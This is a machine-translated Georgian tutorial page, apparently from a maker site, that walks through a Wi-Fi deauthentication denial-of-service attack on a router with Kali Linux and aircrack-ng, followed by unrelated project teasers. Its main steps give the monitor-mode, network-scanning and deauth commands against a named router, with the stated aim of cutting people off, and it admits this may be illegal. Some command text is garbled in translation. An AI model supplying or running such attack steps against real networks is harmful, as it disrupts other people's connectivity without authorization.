Სარჩევი:

- ავტორი John Day [email protected].

- Public 2024-01-30 10:20.

- ბოლოს შეცვლილი 2025-06-01 06:09.

ამ სახელმძღვანელოში მე ვაპირებ გაჩვენოთ როგორ აწარმოოთ DOS (მომსახურების უარყოფა) შეტევა როუტერის წინააღმდეგ. ეს დაბლოკავს ხალხს როუტერის გამოყენებაზე, რომელსაც თქვენ ესხმიან თავს.

დავიწყოთ XKCD- ით

ეს გაკვეთილი მხოლოდ განსაზღვრავს, თუ როგორ უნდა განახორციელოთ შეტევა linux სისტემიდან, ნუ მოგწყინდებათ, ძალიან ადვილია Kali linux- ის ცოცხალი ვერსიის გაშვება (რასაც მე ვიყენებ (aircrack-ng არის წინასწარ დაინსტალირებული)) ან სხვა linux distro (თუ თქვენ იყენებთ სხვა linux დისტროს, თქვენ დაგჭირდებათ aircrack-ng- ის დაყენება), აქ არის ორი ვებ გვერდი, რომლებიც გაგივლით, თუმცა კალი გადის USB დისკიდან https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/

ეს შეიძლება იყოს უკანონო იქ, სადაც ცხოვრობ ამან არ უნდა ზიანი მიაყენოს როუტერს, მაგრამ შეიძლება ზიანი მიაყენოს როუტერს, გამოიყენეთ თქვენივე რისკით.

Მოდი გავერთოთ.

ნაბიჯი 1: მე არ ვარ პასუხისმგებელი, თუ ეს მოხდება

ნაბიჯი 2: ვიდეო მათთვის, ვინც ამჯობინებს ერთს



ნაბიჯი 3: დააყენეთ Wifi ადაპტერი მონიტორის რეჟიმში

iwconfig #იპოვეთ wifi ადაპტერის სახელი

airmon-ng შემოწმება kill #დარწმუნდით, რომ airmon-ng არ მუშაობს

airmon-ng დაიწყეთ wlan0 #დაწყება airman-ng და დააყენეთ wlan0 მონიტორის რეჟიმში (შეცვალეთ wlan0 თქვენი wifi ადაპტერის სახელით)





ნაბიჯი 4: მოძებნეთ ხელმისაწვდომი ქსელები

iwconfig #fif wifi ადაპტერის სახელი (ჩემს შემთხვევაში ის შეიცვალა wlan0mon- ით)

airodump-ng wlan0mon #მონიტორინგი ხელმისაწვდომი ქსელების wlan0mon გამოყენებით (შეცვალეთ wlan0mon თქვენი wifi ადაპტერის სახელით)





ნაბიჯი 5: გააგზავნეთ უსარგებლო პაკეტები

აქ არის ბოლო ბრძანება

airplay -ng --deauth 1000 -a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon

ახლა მე ვაპირებ აგიხსნათ რას აკეთებს ამ ბრძანების თითოეული ნაწილი

airplay-ng --deauth 1000 #ეს ნაწილი აგზავნის 1000 უსარგებლო პაკეტს

-a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon #გაგზავნეთ ეს პაკეტები როუტერზე BSSID "C0: 56: 27: 4A: 3F: B2" & ESSID "NETGEAR94 2.4GHz_Ext"

შეცვალეთ BSSID და ESSID როუტერის BSSID და ESSID, რომელზეც გსურთ შეტევა.

გააგზავნეთ ეს პაკეტები wifi ადაპტერით "wlan0mon" (შეცვალეთ wlan0mon თქვენი wifi ადაპტერის სახელით)



ნაბიჯი 6: წარმატება

ეს ისეთივე მარტივია, როგორც ეს.

პაკეტების გაგზავნის შესაჩერებლად დააჭირეთ CTL+C ან დახურეთ ტერმინალი.

ბოლო ბრძანების ხელახლა გასაშვებად დააჭირეთ ზემოთ ისარს და შემდეგ შეიყვანეთ.

აქ არის Aircrack-ng- ის ვებ - გვერდი

გირჩევთ:

Raspberry Pi ფოტო ჩარჩო 20 წუთზე ნაკლებ დროში: 10 ნაბიჯი (სურათებით)

Raspberry Pi ფოტო ჩარჩო 20 წუთზე ნაკლებ დროში: დიახ, ეს არის კიდევ ერთი ციფრული ფოტო ჩარჩო! მაგრამ დაელოდეთ, ის უფრო გლუვია და, ალბათ, ყველაზე სწრაფად შეიკრიბება და ირბენს

ააშენეთ მოტორიზებული დინოზავრი პლასტიკური ნაგვის გამოყენებით, 55 წუთში ან ნაკლებ დროში!: 11 ნაბიჯი (სურათებით)

ააშენეთ მოტორიზებული დინოზავრი პლასტიკური ნაგვის გამოყენებით, 55 წუთში ან ნაკლებ დროში!: გამარჯობა. მე მქვია მარიო და მე მიყვარს ნაგვის გამოყენებით ნივთების აშენება. ერთი კვირის წინ მე მიმიწვიეს მონაწილეობა მივიღო აზერბაიჯანის ეროვნული ტელეარხის დილის გადაცემაში, ვისაუბრო " ხელოვნების ნარჩენები " გამოფენა. ერთადერთი პირობა? მე მქონდა



როგორ გავაგრძელოთ NVR სიგნალი (IP კამერის გამეორება, ქსელის გადართვა და WiFi როუტერი/გამეორება): 5 ნაბიჯი

როგორ გავაფართოვოთ NVR სიგნალი (IP კამერის გამეორება, ქსელის გადართვა და WiFi როუტერი/გამეორება): ამ სასწავლო ინსტრუქციაში ჩვენ გაჩვენებთ, თუ როგორ გააგრძელოთ თქვენი NVR სიგნალი, გამოყენებით: 1. ჩამონტაჟებული განმეორებითი ფუნქცია IP კამერაში, ან 2. ქსელის გადამრთველი, ან 3. WiFi როუტერი

მოკლეთ ყველა მონაცემი CD/DVD– ზე 5 წამში ან ნაკლებ დროში .: 3 ნაბიჯი

მოკლეთ ყველა მონაცემი CD/DVD– ზე 5 წამში ან ნაკლებში .: მოკალით ყველა მონაცემი CD/DVD– ზე 5 წამში ან ნაკლებ დროში. რატომ გინდათ ამის გაკეთება: ++ გაანადგურეთ რამდენიმე წლის ძველი სარეზერვო ასლები ++ გახსოვდეთ დაიწვა სპეციალური საძინებელი დრო DVD ++ თქვენს ყოფილს სურს CD/DVD უკან. ++ გართობა AOL დისკით !!!! ლოლ

გააკეთეთ კომპიუტერის დინამიკები 10 წუთზე ნაკლებ დროში!: 3 ნაბიჯი

გააკეთეთ კომპიუტერის სპიკერი 10 წუთზე ნაკლებ დროში!: *** ეს იმუშავებს მხოლოდ მცირე დინამიკისთვის, ის უნდა იყოს უფრო პატარა ვიდრე პოპ ქილა, ან რისი გამოყენებაც შეგიძლიათ. დაგჭირდებათ: -2 ქილა ( მე გამოვიყენე 2 ჩვეულებრივი ალუმინის პოპ ქილა)-მაკრატელი-ფირზე (მე გამოვიყენე შოტლანდიური ლენტი)-მე ასევე გამოვიყენე ხრახნიანი საჭრელი